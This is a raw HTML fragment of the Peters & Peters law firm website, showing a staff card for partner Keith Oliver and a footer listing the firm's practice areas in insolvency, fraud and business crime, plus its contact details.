		<style id="loop-10671">.elementor-10671 .elementor-element.elementor-element-6e1da3b4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10671 .elementor-element.elementor-element-20bc312{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10671 .elementor-element.elementor-element-3ef687e8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10671 .elementor-element.elementor-element-3ef687e8 img{width:100%;height:200px;object-fit:cover;object-position:center center;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-10671 .elementor-element.elementor-element-560e5f6{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10671 .elementor-element.elementor-element-253c95c > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-10671 .elementor-element.elementor-element-25564cd2 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10671 .elementor-element.elementor-element-43dfdec > .elementor-widget-container{padding:0px 0px 10px 0px;}</style><style id="elementor-post-10671">.elementor-10671 .elementor-element.elementor-element-6e1da3b4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10671 .elementor-element.elementor-element-20bc312{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10671 .elementor-element.elementor-element-3ef687e8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10671 .elementor-element.elementor-element-3ef687e8 img{width:100%;height:200px;object-fit:cover;object-position:center center;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-10671 .elementor-element.elementor-element-560e5f6{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10671 .elementor-element.elementor-element-253c95c > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-10671 .elementor-element.elementor-element-25564cd2 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10671 .elementor-element.elementor-element-43dfdec > .elementor-widget-container{padding:0px 0px 10px 0px;}</style>		<div data-elementor-type="loop-item" data-elementor-id="10671" class="elementor elementor-10671 e-loop-item e-loop-item-179 post-179 lawyer type-lawyer status-publish has-post-thumbnail hentry seniority-head-of-international seniority-partner" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6e1da3b4 people-loop-card  e-flex e-con-boxed e-con e-parent" data-id="6e1da3b4" data-element_type="container">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-20bc312 e-con-full small-people-card-single e-flex e-con e-child" data-id="20bc312" data-element_type="container" href="https://www.petersandpeters.com/lawyer/keith-oliver/">
				<div class="elementor-element elementor-element-3ef687e8 elementor-widget elementor-widget-image" data-id="3ef687e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.petersandpeters.com/wp-content/uploads/2015/07/Keith-Oliver-our-people.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
		<div class="elementor-element elementor-element-560e5f6 e-con-full e-flex e-con e-child" data-id="560e5f6" data-element_type="container">
				<div class="elementor-element elementor-element-253c95c elementor-widget elementor-widget-text-editor" data-id="253c95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Keith Oliver								</div>
				</div>
				<div class="elementor-element elementor-element-25564cd2 elementor-widget elementor-widget-shortcode" data-id="25564cd2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">Head of International</div>
						</div>
				</div>
				</div>
				</a>
				<div class="elementor-element elementor-element-43dfdec elementor-widget elementor-widget-shortcode" data-id="43dfdec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="pandp_lawyer_social lawyer_content lawyer_social_media related_person_social mt-3"><a href="https://www.linkedin.com/in/keith-oliver-7388282a/" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://twitter.com/KeithEOliver" target="_blank"><i class="fab fa-twitter"></i></a><a href="mailto:keoliver@petersandpeters.com"><i class="fas fa-envelope"></i></a></div></div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11dcca8 related-expertise-visibility elementor-widget elementor-widget-shortcode" data-id="11dcca8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>.related-expertise-container { display: flex !important; }</style></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d8e4cca e-con-full related-expertise-container e-flex e-con e-child" data-id="d8e4cca" data-element_type="container">
				<div class="elementor-element elementor-element-2c9109a elementor-widget elementor-widget-heading" data-id="2c9109a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Related Expertise</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-f2d2ec0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f2d2ec0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b8c43e3 elementor-grid-1 peters-list elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="b8c43e3" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;10676&quot;,&quot;columns&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-10676">.elementor-10676 .elementor-element.elementor-element-ac9d704{--display:flex;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10676 .elementor-element.elementor-element-d48aabd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-10676 .elementor-element.elementor-element-d48aabd .elementor-heading-title a:hover, .elementor-10676 .elementor-element.elementor-element-d48aabd .elementor-heading-title a:focus{color:#F24949;}</style><style id="elementor-post-10676">.elementor-10676 .elementor-element.elementor-element-ac9d704{--display:flex;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10676 .elementor-element.elementor-element-d48aabd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-10676 .elementor-element.elementor-element-d48aabd .elementor-heading-title a:hover, .elementor-10676 .elementor-element.elementor-element-d48aabd .elementor-heading-title a:focus{color:#F24949;}</style>		<div data-elementor-type="loop-item" data-elementor-id="10676" class="elementor elementor-10676 e-loop-item e-loop-item-3935 post-3935 expertise type-expertise status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-ac9d704 e-flex e-con-boxed e-con e-parent" data-id="ac9d704" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d48aabd elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="d48aabd" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/commercial-litigation/">Commercial Litigation</a></h6>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8352" class="elementor elementor-8352" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-461f74e4 elementor-hidden-phone main_footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="461f74e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b4f7c8f mr-4" data-id="4b4f7c8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-284e8674 footer_logo elementor-widget elementor-widget-site-logo" data-id="284e8674" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.petersandpeters.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.petersandpeters.com/wp-content/uploads/2024/11/White-red-stacked-RGB-300x99-1.png" alt="White-red-stacked-RGB-300x99-1.png"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-7fef66d3 hover_color elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fef66d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.co.uk/maps/place/Peters+%26+Peters/@51.5152829,-0.109867,19.05z/data=!4m5!3m4!1s0x48761b4cc33cf37b:0x41f4d7ffd1e1b84e!8m2!3d51.5152832!4d-0.1093316?shorturl=1" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Peters &amp; Peters Solicitors LLP<br>15 Fetter Lane, London  EC4A 1BW</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:law@petersandpeters.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">law@petersandpeters.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:44(0)2078227777">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+44 (0)20 7822 7777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-50605865 elementor-shape-square e-grid-align-left social_media_footer elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="50605865" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-4624afe" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-684136a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-2f10da0" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b87e944 elementor-widget elementor-widget-html" data-id="3b87e944" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Start of SRA Digital Badge code -->
<div style="max-width:150px;max-height:163px;"><div style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></div></div>
<!-- End of SRA Digital Badge code -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2bf86884 mr-4" data-id="2bf86884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa24431 elementor-widget elementor-widget-heading" data-id="aa24431" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Expertise</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7185146d footer_faq_menus elementor-widget elementor-widget-text-editor" data-id="7185146d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div class="expertise-list"><div class="expertise_panel"><div class="panel-group"><div class="panel"><div class="panel-heading"><h2 class="panel-title"><a data-toggle="collapse" class="pp-expertise-item collapsed" href="#insolvency-watch-expertise-1" aria-expanded="false">Insolvency Watch Expertise</a></h2></div><div id="insolvency-watch-expertise-1" class="panel-collapse collapse"><ul class="peters-list"><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/administration/">Administration</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/asset-tracing/">Asset Tracing</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/bankruptcy/">Bankruptcy</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/company-directors/">Company Directors</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/contentious-restructuring/">Contentious Restructuring</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/corporate-personal-insolvency/">Corporate &#038; Personal Insolvency</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/creditor-rights/">Creditor &#038; Shareholder Rights</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/cross-border-insolvency/">Cross-Border Insolvency</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/directors-duties-misfeasance/">Directors’ Duties &#038; Misfeasance</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/disqualification-proceedings/">Disqualification Proceedings</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/enforcement-of-guarantees-security-and-quasi-security/">Enforcement of Guarantees, Security and Quasi-Security</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/fraudulent-trading/">Fraudulent Trading</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/insolvency-litigation-debt-recovery-litigation/">Insolvency Litigation &#038; Debt Recovery Litigation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/insolvency-practitioners/">Insolvency Practitioners</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/lender-considerations/">Lender Considerations</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/liquidation/">Liquidation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/receivership/">Receivership</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/shareholder-impact/">Shareholder Impact</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/uk-insolvency-act/">UK Insolvency Act</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/wrongful-trading-fraudulent-trading/">Wrongful Trading &#038; Fraudulent Trading</a></li></ul></div></div></div></div><div class="expertise_panel"><div class="panel-group"><div class="panel"><div class="panel-heading"><h2 class="panel-title"><a data-toggle="collapse" class="pp-expertise-item collapsed" href="#fraud-commercial-disputes-1" aria-expanded="false">Fraud &#038; Commercial Disputes</a></h2></div><div id="fraud-commercial-disputes-1" class="panel-collapse collapse"><ul class="peters-list"><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/alternative-dispute-resolution/">Alternative Dispute Resolution</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/asset-tracing-recovery/">Asset Tracing &#038; Recovery</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/civil-fraud/">Civil Fraud</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/commercial-litigation/">Commercial Litigation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/competition-cartels/">Competition &#038; Antitrust</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/directors-duties-disqualification/">Directors’ Duties &#038; Disqualification</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/freezing-injunctions-search-orders/">Freezing Injunctions &#038; Search Orders</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/insolvency-bankruptcy/">Insolvency &#038; Bankruptcy</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/international-arbitration/">International Arbitration</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/mediation/">Mediation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/trust-litigation/">Trust Litigation</a></li></ul></div></div></div></div><div class="expertise_panel"><div class="panel-group"><div class="panel"><div class="panel-heading"><h2 class="panel-title"><a data-toggle="collapse" class="pp-expertise-item collapsed" href="#business-crime-investigations-1" aria-expanded="false">Business Crime &#038; Investigations</a></h2></div><div id="business-crime-investigations-1" class="panel-collapse collapse"><ul class="peters-list"><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/account-freezing-and-forfeiture-and-cash-detention/">Account Freezing &#038; Forfeiture &#038; Cash Detention</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/bank-account-freezing/">Bank Account Freezing</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/corruption-bribery/">Bribery &#038; Corruption</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/human-rights/">Business Ethics, Human Rights &#038; Product/Service Risk</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/compliance/">Compliance</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-cartels/">Criminal Cartels</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-fraud/">Criminal Fraud</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-restraint-confiscation/">Criminal Restraint &#038; Confiscation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/cybercrime-data-theft/">Cybercrime &#038; Data Theft</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/dawn-raids/">Dawn Raids</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/employee-fraud/">Employee Fraud</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/esg-litigation-amp-enforcement/">ESG Litigation &amp; Enforcement</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/extradition/">Extradition</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/fs-regulatory-fca-investigations-enforcement/">Financial Services Investigations &amp; Enforcement</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/inquiries-inquests/">Inquiries &#038; Inquests</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/internal-investigations/">Internal Investigations</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/interpol-red-notices/">INTERPOL Red Notices</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/money-laundering/">Money Laundering</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/mutual-legal-assistance/">Mutual Legal Assistance</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/private-prosecutions/">Private Prosecutions</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sanctions-export-controls/">Sanctions &#038; Export Controls</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/general-crime/">Serious &#038; General Crime</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sports-investigations/">Sports  Investigations</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-investigations/">Tax Investigations</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-prosecutions/">Tax Prosecutions</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/unexplained-wealth-orders/">Unexplained Wealth Orders</a></li></ul></div></div></div></div></div><br /><script>
    const items = document.querySelectorAll('.footer_faq_menus  .pp-expertise-item');
    const panels = document.querySelectorAll('.footer_faq_menus .panel-collapse');
    let lastOpen = 0;

    items.forEach((el, i) => {
        el.addEventListener('click', (e) => {
            // Remove active class from previously opened item and its corresponding panel
            if (lastOpen != i) {
                items[lastOpen].classList.remove('active');
                panels[lastOpen].classList.remove('active');
            }

            // Toggle active class for the clicked item and its corresponding panel
            el.classList.toggle('active');
            panels[i].classList.toggle('active');

            // Update lastOpen to the currently clicked item
            lastOpen = i;
        });
    });

</script></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-922e72a mr-4" data-id="922e72a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1b27 elementor-widget elementor-widget-heading" data-id="58b1b27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e67feff legal-menu-items hover_color elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e67feff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about" target="_blank">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/expertise">

											<span class="elementor-icon-list-text">Expertise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/lawyer">

											<span class="elementor-icon-list-text">People</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/thinking">

											<span class="elementor-icon-list-text">Thinking</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/careers">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e797ffe mr-4" data-id="1e797ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-696f8875 elementor-widget elementor-widget-heading" data-id="696f8875" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.petersandpeters.com/legal/">Legal</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28ae8c74 legal-menu-items hover_color elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28ae8c74" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1941">

											<span class="elementor-icon-list-text">Accessibility</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.petersandpeters.com/wp-content/uploads/2021/10/Peters-Peters-Solicitors-LLP-Carbon-Reduction-Plan-29.09.21-1.pdf" target="_blank">

											<span class="elementor-icon-list-text">Carbon Reduction Plan</span>
											</a>
									</li>
